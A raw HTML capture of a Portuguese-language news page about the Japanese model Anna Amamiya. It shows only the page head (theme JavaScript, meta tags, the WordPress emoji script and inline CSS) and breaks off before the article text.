

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vejaonline.jp/2019/09/16/anna-amamiya-uma-modelo-inusitada-no-japao/
body_size: 28998
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-BR"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="pt-BR"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://vejaonline.jp/xmlrpc.php" />
    <title>Anna Amamiya, uma modelo inusitada no Japão &#8211; Veja Online</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
				<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
<!-- Open Graph Meta Tags generated by Blog2Social 860 - https://www.blog2social.com -->
<meta property="og:title" content="Anna Amamiya, uma modelo inusitada no Japão"/>
<meta property="og:description" content="Anna Amamiya, meia humana, meia anime Se você é fã de anime e mangá e sempre desejou que uma das personagens se tornasse real, de carne e osso, então saib"/>
<meta property="og:url" content="/2019/09/16/anna-amamiya-uma-modelo-inusitada-no-japao/"/>
<meta property="og:image" content="https://vejaonline.jp/wp-content/uploads/2019/09/x1080.jpg"/>
<meta property="og:image:width" content="1440" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2019-09-16 20:30:33"/>
<meta property="og:article:modified_time" content="2020-02-11 01:46:27"/>
<meta property="og:article:tag" content="comunidade"/>
<meta property="og:article:tag" content="comunidadebrasileira"/>
<meta property="og:article:tag" content="decassegui"/>
<meta property="og:article:tag" content="dekasegi"/>
<meta property="og:article:tag" content="genba"/>
<meta property="og:article:tag" content="japan"/>
<meta property="og:article:tag" content="Japão"/>
<meta property="og:article:tag" content="job"/>
<meta property="og:article:tag" content="News"/>
<meta property="og:article:tag" content="Nihon"/>
<meta property="og:article:tag" content="nippon"/>
<meta property="og:article:tag" content="noticias"/>
<meta property="og:article:tag" content="trabalho"/>
<meta property="og:article:tag" content="veja online"/>
<meta property="og:article:tag" content="vejaonline"/>
<meta property="og:article:tag" content="work"/>
<!-- Open Graph Meta Tags generated by Blog2Social 860 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 860 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Anna Amamiya, uma modelo inusitada no Japão"/>
<meta name="twitter:description" content="Anna Amamiya, meia humana, meia anime Se você é fã de anime e mangá e sempre desejou que uma das personagens se tornasse real, de carne e osso, então saib"/>
<meta name="twitter:image" content="https://vejaonline.jp/wp-content/uploads/2019/09/x1080.jpg"/>
<!-- Twitter Card generated by Blog2Social 860 - https://www.blog2social.com -->
<meta name="author" content="Redação Veja Online Japão"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Veja Online &raquo;" href="https://vejaonline.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Veja Online &raquo;" href="https://vejaonline.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Veja Online &raquo; Anna Amamiya, uma modelo inusitada no Japão" href="https://vejaonline.jp/2019/09/16/anna-amamiya-uma-modelo-inusitada-no-japao/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vejaonline.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vejaonline.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jnews-faq-css' href='https://vejaonline.jp/wp-content/plugins/jnews-essential/assets/css/faq.css?ver=12.0.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: 